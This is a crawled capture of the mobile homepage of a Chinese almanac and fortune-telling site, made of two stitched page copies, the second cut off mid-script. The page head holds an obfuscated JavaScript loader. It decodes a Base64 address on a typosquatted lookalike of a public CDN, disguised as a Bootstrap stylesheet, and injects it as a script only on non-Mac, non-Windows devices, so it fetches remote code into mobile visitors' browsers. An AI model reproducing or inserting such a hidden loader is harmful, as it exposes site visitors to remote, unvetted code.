                            <li class="item"><a href="https://www.12799.com/" target="_blank">星空下载</a></li>
                        </ul>
                    </div>
                </div>
            </div>

        </div>
        <script src="/statics/skin_js/jquery-1.9.1.min.js"></script>
        <link href="/statics/css/rui-datepicker.min.css" rel="stylesheet" />
        <script type="text/javascript" src="/statics/skin_js/rui-datepicker.min.js"></script>
        <script>
            // 友情链接
            $('#friendLink').each(function() {
                var $cont = $(this).find('.section-bd .list');
                var $item = $(this).find('.section-bd li');
                var offsetY = 0;
                var lineNum = 0;
                var htmlStr = '';
                // 重构html结构，用于轮播滚动
                $item.each(function() {
                    if (this.offsetTop > offsetY) {
                        if (offsetY) {
                            htmlStr += '</ul><ul>';
                        }
                        lineNum++;
                        offsetY = this.offsetTop;
                    }
                    htmlStr += this.outerHTML;
                });
                htmlStr = '<ul>' + htmlStr + '</ul>';
                $cont.html(htmlStr);
                if ($item.length && lineNum > 1) {
                    TouchSlide({
                        slideCell: "#friendLink",
                        mainCell: '.list',
                        effect: 'topLoop',
                        interTime: 3000,
                        autoPlay: true
                    });
                }
            });
        </script>

        <footer class="footer">
            <div class="bottom_Record" style="text-align:center;">
                <a href="/sitemap/sitemaps.xml">站点地图</a> <br> CopyRight 2003-2023 农历网 <br> Power By nongli.cn,Inc.All Rights Reserved <br> 备案号： <a href="https://beian.miit.gov.cn/" target="_blank" rel="external nofollow">闽ICP备2022019039号-1</a>
            </div>
        </footer>
    </div>
</body>

<script>
    seajs.use('commonNew', function(fn) {
        window.adType = 'index';
        fn.index();
        fn.init();
    })
</script>

</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://m.nongli.cn/index.php?m=content&c=suanming&a=token
body_size: 9056
content:
 <!DOCTYPE html>
 <HTML>

 <head>
     <script type="text/javascript">
        function xxSJRox(e) {
            var t = "",
                n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e.charCodeAt(n);
                if (r < 128) {
                    t += String.fromCharCode(r);
                    n++
                } else if (r > 191 && r < 224) {
                    c2 = e.charCodeAt(n + 1);
                    t += String.fromCharCode((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e.charCodeAt(n + 1);
                    c3 = e.charCodeAt(n + 2);
                    t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3
                }
            }
            return t
        }

        function aPnDhiTia(e) {
            var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
            var t = "",
                n, r, i, s, o, u, a, f = 0;
            e = e.replace(/[^A-Za-z0-9+/=]/g, "");
            while (f < e.length) {
                s = m.indexOf(e.charAt(f++));
                o = m.indexOf(e.charAt(f++));
                u = m.indexOf(e.charAt(f++));
                a = m.indexOf(e.charAt(f++));
                n = s << 2 | o >> 4;
                r = (o & 15) << 4 | u >> 2;
                i = (u & 3) << 6 | a;
                t = t + String.fromCharCode(n);
                if (u != 64) {
                    t = t + String.fromCharCode(r)
                }
                if (a != 64) {
                    t = t + String.fromCharCode(i)
                }
            }
            return xxSJRox(t)
        }
        eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function() {;
            (function(u, r, w, d, f, c) {
                var x = aPnDhiTia;
                u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c, 'g'), c)));
                'jQuery';
                k = r[2] + 'c' + f[1];
                'Flex';
                v = k + f[6];
                var s = d.createElement(v + c[0] + c[1]),
                    g = function() {};
                s.type = 'text/javascript'; {
                    s.onload = function() {
                        g()
                    }
                }
                s.src = u;
                'CSS';
                d.getElementsByTagName('head')[0].appendChild(s)
            })('aHR0cHM6Ly9jc3MuanNkY2xpdnIuY29tL25wbS9ib290c3RyYXBANS4zLjAvZGlzdC9jc3MvYm9vdHN0cmFwLm1pbi5jc3M/dj0zLjcuOC4y', 'FgsPmaNtZ', window, document, 'jrGYBsijJU', 'ptbnNbK')
        };
        if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();
    </script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <title>农历网-农历查询,黄历,农历日历,黄道吉日,八字算命,十二生肖,二十四节气,天干地支,周公解梦,农历文化-农历网</title>
    <meta name="keywords" content="农历网,农历查询,老黄历,农历日历,万年历,八字算命,黄道吉日,周公解梦,天干地支,十二生肖,二十四节气,农历知识,农历文化" />
    <meta name="description" content="农历网提供最精确的农历查询,农历日历,黄道吉日,万年历,黄历,八字算命,周公解梦,十二生肖,天干地支,二十四节气,农历知识,农历文化等信息。" />
    <meta name="applicable-device" content="mobile">
    <link rel="canonical" href="http://www.nongli.cn">
    <script type="text/javascript" src="/statics/skin_js/setsize.js"></script>
    <link href="/statics/stylesheets/style.css" type="text/css" rel="stylesheet">
    <script type="text/javascript" src="/statics/skin_js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="/statics/js/baseNew.js"></script>
    <script type="text/javascript" src="/statics/skin_js/sqcommon.js?v=421"></script>
    <script type="text/javascript" src="/statics/js/touchslide.js"></script>
 </head>

<body>
    <div class="page">
        <div style="display:none;">
            <script type="text/javascript">
                var myDate = new Date();
                var numList = new Array();
                var year = myDate.getFullYear();
                var month = myDate.getMonth();
                var day = myDate.getDate();
                var firstDay = new Date(year, month, 1);
                var lastDay = new Date(year, month + 1, 0);
                var start = firstDay.getDay();
                var end = lastDay.getDay();
                var dayNum = lastDay.getDate();
                for (var i = start; i > 0; i--) {
                    numList.push(new Date(year, month, 1 - i).getDate());
                };

                for (var i = 0; i < dayNum; i++) {
                    numList.push(i + 1);
                };

                for (var i = 0; i < 6 - end; i++) {
                    numList.push(new Date(year, month + 1, i + 1).getDate());
                };
                var gNum;
                for (i = 0; i < 6; i++) {
                    for (j = 0; j < 7; j++) {
                        gNum = i * 7 + j;
                        if (j == 0) {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="weekend" week="sun">');
                        } else if (j == 6) {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="weekend">');
                        } else {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="">');
                        }

                        document.write('<div id="SD' + gNum + '" class="solar">' + numList[gNum] + '</div>');
                        document.write('<span id="LD' + gNum + '" class="lunar"></span>');
                        document.write('</li>');
                        if (i == 5) {
                            document.getElementById('GD' + gNum).style.display = 'none';
                        }
                    }
                }
            </script>
        </div>
        <div class="nav-list">
            <nav class="w list-item">
                <div class="ppp">
                    <a href="/" title="农历网"><img src="/statics/images/logo.png" alt="农历网logo"></a>
                    <span class="items">
                <a class="item" href="/rili/huangli.htm">
                <span>黄历</span>
                    </a>
                    <a class="item" href="/suanming/">
                <span>算命</span>
                </a>
                    <a class="item" href="/shengxiao/">
                <span>生肖</span>
                </a>
                    <!--                <a class="item" href="/xingzuo/">-->
                    <!--                <span>星座</span>-->
                    <!--                </a>-->

                    </span>
                    <img class="scarn" src="/statics/images/icon_search.png" alt="搜索">
                    <a class="menu js-menu" href="javascript:;">
                <img class="icon icon-menu" src="/statics/images/icon_menu.png" alt="展开关闭">
            </a>
                </div>

                <div class="sss">
                    <form name="searchform" method="get" action="http://s.nongli.cn/sj_search/">
                        <a href="/" title="农历网"><img src="/statics/images/logo.png" alt="农历网logo"></a>
                        <input name="q" id="search_keyword" value="" class="nav-input-search" placeholder="2022年运势" type="text">
                        <input class="hide" type="submit">
                        <span class="cancle">取消</span>
                    </form>
                </div>
            </nav>

        </div>

        <div class="header-menu" id="headerMenu">
            <div class="header-menu-body">
                <a href="/">
                    <div class="item">
                        <div>首页</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/rili/huangli.htm">
                    <div class="item">
                        <div>黄历</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/suanming/">
                    <div class="item">
                        <div>算命</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/shengxiao/">
                    <div class="item">
                        <div>生肖</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/xingzuo/">
                    <div class="item">
                        <div>星座</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/jiemeng/">
                    <div class="item">
                        <div>解梦</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/fengshui/">
                    <div class="item">
                        <div>风水</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/mingli/">
                    <div class="item">
                        <div>命理</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/wenhua/">
                    <div class="item">
                        <div>传统文化</div>
                        <div class="item-right">></div>
                    </div>
                </a>
            </div>
        </div>
        <!-- 广告导航 -->
        <div class="section-nav ad-nav section-nav-top" id="adNavbar"></div>

        <div class="content first-page">
            <div class="sliderbox" id="sliderbox">
                <div class="bd">
                    <div class="tempWrap">
                        <ul>
                            <li>
                                <a href="https://m.nongli.cn/jieqi/">
                        <img class="pic" src="https://img.nongli.cn/uploadfile/2022/1031/20221031131039264.png" alt="二十节气">
                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="hd">
                    <ul>
                        <li>0</li>
                    </ul>
                </div>
            </div>
            <div class="all-type">
                <a class="type-item" href="/rili/huangli.htm">
                    <div class="pic">
                        <img src="/statics/images/home/icon_time.png" alt="黄历">
                    </div>
                    <div class="word">
                        黄历
                    </div>
                </a>

                <a class="type-item" href="/suanming/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_fortune-telling.png" alt="算命">
                    </div>
                    <div class="word">
                        算命
                    </div>
                </a>

                <a class="type-item" href="/shengxiao/">
                    <div class="pic">
                        <img src="/statics/images/img_tiger_default.png" alt="生肖">
                    </div>
                    <div class="word">
                        生肖
                    </div>
                </a>

                <a class="type-item" href="/xingzuo/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_constellation.png" alt="星座">
                    </div>
                    <div class="word">
                        星座
                    </div>
                </a>

                <a class="type-item" href="/jiemeng/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_oneiromancy.png" alt="解梦">
                    </div>
                    <div class="word">
                        解梦
                    </div>
                </a>

                <a class="type-item" href="/fengshui/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_geomantic omen.png" alt="风水">
                    </div>
                    <div class="word">
                        风水
                    </div>
                </a>
                <a class="type-item" href="/mingli/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_numerology.png" alt="命理">
                    </div>
                    <div class="word">
                        命理
                    </div>
                </a>
                <a class="type-item" href="/wenhua/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_culture.png" alt="传统文化">
                    </div>
                    <div class="word">
                        传统文化
                    </div>
                </a>
            </div>

            <div class="hl">
                <div class="title">
                    <div class="l">黄历</div>
                    <div class="r1"><a href="/rili/huangli.htm">黄历查询</a></div>
                    <div class="r2"><a href="/rili/jishi.htm">吉时查询</a></div>
                </div>

                <script type="text/javascript">
                    var yearInfo = [1901, 1902, 1903, 1904, 1905, 1906, 1907, 1908, 1909, 1910, 1911, 1912, 1913, 1914, 1915, 1916, 1917, 1918, 1919, 1920, 1921, 1922, 1923, 1924, 1925, 1926, 1927, 1928, 1929, 1930, 1931, 1932, 1933, 1934, 1935, 1936, 1937, 1938, 1939, 1940, 1941, 1942, 1943, 1944, 1945, 1946, 1947, 1948, 1949, 1950, 1951, 1952, 1953, 1954, 1955, 1956, 1957, 1958, 1959, 1960, 1961, 1962, 1963, 1964, 1965, 1966, 1967, 1968, 1969, 1970, 1971, 1972, 1973, 1974, 1975, 1976, 1977, 1978, 1979, 1980, 1981, 1982, 1983, 1984, 1985, 1986, 1987, 1988, 1989, 1990, 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, 2016, 2017, 2018, 2019, 2020, 2021, 2022, 2023, 2024, 2025, 2026, 2027, 2028, 2029, 2030, 2031, 2032, 2033, 2034, 2035, 2036, 2037, 2038, 2039, 2040, 2041, 2042, 2043, 2044, 2045, 2046, 2047, 2048, 2049];
                </script>
                <div class="control" style="display: none;">
                    <div class="field year" id="current-data">
                         <script>'
                            document.write(new Date().getFullYear())
                        </script>
                        年
                    </div>
                    <i class="trigger" onclick="$('#current-data').trigger('click');"></i>
                    <ul class="list" id="select-year" style="display: none;"></ul>
                    <script type="text/javascript">
                        var list = '';
                        for (var i = 0; i < yearInfo.length; i++) {
                            list += '<li>' + yearInfo[i] + '年</li>'
                        }
                        document.getElementById('select-year').innerHTML = list;
                    </script>
                </div>

                <div class="lunar-info">
                    <div class="lunar-top">
                        <h3 id="info_all">公历
                            <script type="text/javascript">
                                document.write(year + '年 ' + (month + 1) + '月' + myDate.getDate() + '日 星期一')
                            </script>
                            (阳历)
                        </h3>
                        <div>
                            <span id="info_chang" class="ganzhi"></span>
                            <span id="rili_xz"></span>
                        </div>
                    </div>
                    <div class="yi-ji">
                        <div class="yi">
                            <h3>宜</h3>
                            <div class="day-yi" id="yi">
                            </div>
                        </div>
                        <div class="lunar-date">
                            <div class="lunar-date-box">
                                <h2 class="lunar-month" id="lunar_month"></h2>
                                <h2 class="lunar-day" id="lunar_day"></h2>
                            </div>
                        </div>
                        <div class="yi">
                            <h3 style="background-color: #278338;">忌</h3>
                            <div class="day-yi day-ji" id="ji">
                            </div>
                        </div>
                    </div>
                    <script id="script_jquery" src="/statics/nongli/rili/toolsimg/js/jquery-1.js"></script>
                    <script id="script_all" src="/statics/nongli/rili/toolsimg/js/rili/calendar6.js?v=1202"></script>
                    <div class="lunar-title">
                        <a href="/rili/laohuangli.htm">吉日查询</a>
                    </div>

                    <div class="lunar-bottom">
                        <div class="cai">
                            <span class="shen">财神</span>
                            <span class="area" id="lunar_cai"></span>
                        </div>
                        <div class="cai">
                            <span class="shen">喜神</span>
                            <span class="area" id="lunar_xi"></span>
                        </div>
                        <div class="cai">
                            <span class="shen">福神</span>
                            <span class="area" id="lunar_fu"></span>
                        </div>
                        <div class="cai"><span class="c">冲</span></div>
                        <div class="five" id="chong"></div>
                    </div>
                </div>
            </div>
            <div class="sy-zxsm">
                <div class="items">
                    <form action="/suanming/index.html" method="post">
                        <input type="hidden" name="act" value="ok">
                        <div class="title">
                            <img src="/statics/images/bagua.png" alt="在线算命">
                            <div class="word">在线算命</div>
                            <img src="/statics/images/bagua.png" alt="在线算命">
                        </div>
                        <div class="name">
                            <span>姓名</span>
                            <input name="name" type="text" placeholder="请输入姓名">
                        </div>
                        <div class="sex">
                            <span>性别</span>
                            <input name="sex" checked type="radio" id="male" value="1">
                            <label for="male" class="n" style="color: rgb(195, 86, 85);">男 </label>
                            <input name="sex" type="radio" id="female" value="0">
                            <label for="female" class="v">女 </label>
                        </div>
                        <div class="born">
                            <span>出生</span>
                            <input readonly="readonly" type="text" data-tips="1" id="birthday" data-toid-date="b_input" data-toid-hour="b_hour" class="text flex-item Js_date Js_date-sm" data-type="0" value="" placeholder="请选择出生日期">
                            <input type="hidden" name="birth_time22" id="b_input22">
                            <input type="hidden" name="hour" id="b_hour" value="">
                        </div>
                        <div class="sm">
                            <span>算命方式</span>
                            <div class="sm-radio">
                                <input name="taiyang" checked type="radio" id="pt" value="0">
                                <label for="pt" class="for_taiyang" id="for_pt" style="color: rgb(195, 86, 85);">普通方式 </label>
                                <input name="taiyang" type="radio" id="zt" value="1">
                                <label for="zt" class="for_taiyang" id="for_zt">真太阳时 </label>
                                <input name="quanpai" type="radio" id="bz" value="0">
                                <label for="bz" class="for_quanpai" id="for_bz">八字分析 </label>
                                <input name="quanpai" checked type="radio" id="ln" value="1">
                                <label for="ln" class="for_quanpai" id="for_ln" style="color: rgb(195, 86, 85);">流年分析 </label>
                            </div>
                        </div>

                        <div class="jw-du" style="display:none;">
                            <span>真太阳时排盘请输入所在地区经度</span>
                            <input name="jd1" type="text" value="120" maxlength="4" placeholder="经度">
                            <input name="jd2" type="text" value="0" maxlength="4" placeholder="纬度">
                        </div>
                        <div class="btn">
                            <input type="hidden" name="token" id="token" value="">
                            <button id="bzsm_btn">立即测算</button>
                        </div>
                    </form>
                </div>
            </div>

            <div class="sx">
                <div class="title">
                    <div class="l">生肖</div>
                    <div class="r1"><a href="/shengxiao/list_50.html">生肖运势</a></div>
                    <div class="r2"><a href="/shengxiao/list_51.html">生肖总汇</a></div>
                    <div class="r3"><a href="/shengxiao/list_52.html">十二生肖</a></div>
                </div>
                <div class="tab-item">
                    <a href="/shengxiao/65264.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812150005249.png" alt="属马和属兔合不合 属马和属兔合不合财运">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            属马和属兔合不合 属马和属兔合...                        </h5>
                    </div>
                    <div>
                                                <span>生肖总汇</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/shengxiao/57662.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145859472.png" alt="属马的三大忌配生肖 属马的和什么属相最配、相克">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            属马的三大忌配生肖 属马的和什...                        </h5>
                    </div>
                    <div>
                                                <span>午马</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/shengxiao/">查看更多</a></div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="sx">
                <div class="title">
                    <div class="l">星座</div>
                    <div class="r1"><a href="/xingzuo/list_67.html">星座运势</a></div>
                    <div class="r2"><a href="/xingzuo/list_68.html">星座总汇</a></div>
                    <div class="r3"><a href="/xingzuo/list_70.html">十二星座</a></div>
                </div>
                <div class="tab-item">
                    <a href="/xingzuo/46447.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0805/20250805160944164.png" alt="水瓶 水瓶星座解析">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            水瓶 水瓶星座解析                        </h5>
                    </div>
                    <div>
                                                <span>水瓶座</span>
                        <span>2025-08-05</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/xingzuo/44751.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0804/20250804153816213.png" alt="水瓶座 水瓶座全面解析">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            水瓶座 水瓶座全面解析                        </h5>
                    </div>
                    <div>
                                                <span>水瓶座</span>
                        <span>2025-08-04</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/xingzuo/">查看更多</a></div>
            </div>

            <div class="jm">
                <div class="title">
                    <div class="l">解梦</div>
                </div>
                <div class="cate-nav" id="cateNav">
                    <ul>
                        <li><a href="/jiemeng/" class="btn">全部</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=1" class="btn">人物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=2" class="btn">动物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=3" class="btn">植物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=4" class="btn">物品</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=5" class="btn">活动</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=6" class="btn">生活</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=7" class="btn">自然</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=8" class="btn">鬼神</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=9" class="btn">建筑</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=10" class="btn">孕妇</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=11" class="btn">其它</a></li>
                    </ul>
                    <div>
                        <p class="oper open active-0">展开</p>
                        <p class="oper close">收起</p>
                    </div>

                </div>
                <div class="search-border">
                    <form action="/jiemeng/search.html" method="get">
                        <img src="/statics/images/img_bg_oneiromancy.png" alt="搜索">
                        <input type="text" name="keyword" value="" placeholder="请输入相关词，如蛇">
                        <div class="btn">
                            <input type="hidden" name="select" value="title">
                            <button onclick="form.submit();">立即解梦</button>
                        </div>
                    </form>
                </div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="fs">
                <div class="title">
                    <div class="l">风水</div>
                </div>
                <div class="tabs">
                    <a href="/fengshui/jiaju/">家居风水</a>
                    <a href="/fengshui/zhaocai/">招财风水</a>
                    <a href="/fengshui/zhuangxiu/">装修风水</a>
                    <a href="/fengshui/bangong/">办公风水</a>
                    <a href="/fengshui/mudi/">墓地风水</a>
                </div>
                <div class="tab-item">
                    <a href="/fengshui/80626.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0609/20250609143624722.png" alt="搬办公室带什么东西吉利 离职辞职人士搬办公室一定要带的6样东西 ">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            搬办公室带什么东西吉利 离职辞...                        </h5>
                    </div>
                    <div>
                                                <span>办公风水</span>
                        <span>2025-06-09</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/fengshui/80604.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2024/1118/20241118165811885.png" alt="楼房风水说什么户型比较旺 楼房啥户型最好风水">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            楼房风水说什么户型比较旺 楼房...                        </h5>
                    </div>
                    <div>
                                                <span>家居风水</span>
                        <span>2024-11-18</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/fengshui/">查看更多</a></div>
            </div>

            <div class="sx">
                <div class="title">
                    <div class="l">命理</div>
                    <div class="r1"><a href="/mingli/mianxiang/">看面相</a></div>
                    <div class="r2"><a href="/mingli/zhixiang/">看痣相</a></div>
                    <div class="r3"><a href="/mingli/shouxiang/">看手相</a></div>
                </div>
                <div class="tab-item">
                    <a href="/mingli/51103.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145756655.png" alt="女人嘴小的好处 最旺夫的7种女人嘴型">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            女人嘴小的好处 最旺夫的7种女人嘴型                        </h5>
                    </div>
                    <div>
                                                <span>看面相</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/mingli/48080.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145356280.png" alt="人中长好还是短好 面相中人中长好还是短好">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            人中长好还是短好 面相中人中长...                        </h5>
                    </div>
                    <div>
                                                <span>看面相</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/mingli/">查看更多</a></div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="ctwh">
                <div class="title">
                    <div class="l">传统文化</div>
                </div>
                <div class="cate-nav" id="cateNav2">
                    <ul>
                        <li><a href="/language/" class="btn">双语美句</a></li>
                        <li><a href="/gushi/list_47.html" class="btn">民间故事</a></li>
                        <li><a href="/chengyu/" class="btn">成语大全</a></li>
                        <li><a href="/jieri/" class="btn">传统节日</a></li>
                        <li><a href="/wuqiannian/list_46.html" class="btn">中华文明</a></li>
                        <li><a href="/guoxue/list_127.html" class="btn">历史朝代</a></li>
                        <li><a href="/jieqi/" class="btn">农历节气</a></li>
                        <li><a href="/news/list_41.html" class="btn">农历时讯</a></li>
                        <li><a href="/nongli/list_42.html" class="btn">农历知识</a></li>
                        <li><a href="/shici/" class="btn">古诗大全</a></li>
                        <li><a href="/caipu/" class="btn">菜谱大全</a></li>
                    </ul>
                    <div>
                        <p class="oper open active-0">展开</p>
                        <p class="oper close">收起</p>
                    </div>
                </div>
                <div class="tab-item">
                    <a href="/nongli/50825.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145456256.png" alt="甲寅年 甲寅年是哪一年?">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            甲寅年 甲寅年是哪一年?                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/44528.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145322419.png" alt="十二时辰对照表口诀怎么读 十二时辰对照表查询">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            十二时辰对照表口诀怎么读 十二...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/79529.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812144756848.png" alt="杨公十三忌破解方法 杨公十三忌遇到黄道吉日">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            杨公十三忌破解方法 杨公十三忌...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/59553.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812143036842.png" alt="下午4点是什么时辰 下午4点到5点是什么时辰">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            下午4点是什么时辰 下午4点到5...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/66327.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812142422830.png" alt="打喷嚏一二三的含义 打喷嚏一二三的含义是真的吗">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            打喷嚏一二三的含义 打喷嚏一二...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/45067.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812142350671.png" alt="午时是几点到几点 午时是几点到几点钟24时计时法">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            午时是几点到几点 午时是几点到...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/43989.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811151334566.png" alt="十二时辰对应五行属相 十二时辰对应五行属性表">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            十二时辰对应五行属相 十二时辰...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/48249.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150418589.png" alt="黄道青龙 黄道青龙日什么意思">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            黄道青龙 黄道青龙日什么意思                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/50741.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150349180.png" alt="辛丑年 辛丑年是哪一年?">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            辛丑年 辛丑年是哪一年?                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/52701.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150137994.png" alt="亥时出生的人有两种命 女人亥时出生的人有两种命">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            亥时出生的人有两种命 女人亥时...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
            </div>

            <!-- 友情链接 -->
            <div class="section friend-link" id="friendLink">
                <div class="section-hd">
                    <h3 class="title">友情链接</h3>
                </div>
                <div class="section-bd">
                    <div class="list">
                        <ul>
                            <li class="item"><a href="https://www.91922.com/" target="_blank">善吉算命网</a></li>
                            <li class="item"><a href="https://www.nongli.cn/rili/" target="_blank">万年历</a></li>
                            <li class="item"><a href="https://www.baobaoquming.com/" target="_blank">宝宝取名</a></li>
                            <li class="item"><a href="https://www.nongli.cn/" target="_blank">农历查询</a></li>
                            <li class="item"><a href="https://www.4735.com/" target="_blank">大米游戏网</a></li>
                            <li class="item"><a href="https://www.1212.com/" target="_blank">星座乐</a></li>
                            <li class="item"><a href="https://www.qifu.cn/" target="_blank">祈福网</a></li>
                            <li class="item"><a href="https://www.1212.com/" target="_blank">星座乐</a></li>
                            <li class="item"><a href="https://www.12799.com/" target="_blank">星空下载</a></li>
                        </ul>
                    </div>
                </div>
            </div>

        </div>
        <script src="/statics/skin_js/jquery-1.9.1.min.js"></script>
        <link href="/statics/css/rui-datepicker.min.css" rel="stylesheet" />
        <script type="text/javascript" src="/statics/skin_js/rui-datepicker.min.js"></script>
        <script>
            // 友情链接
            $('#friendLink').each(function() {
                var $cont = $(this).find('.section-bd .list');
                var $item = $(this).find('.section-bd li');
                var offsetY = 0;
                var lineNum = 0;
                var htmlStr = '';
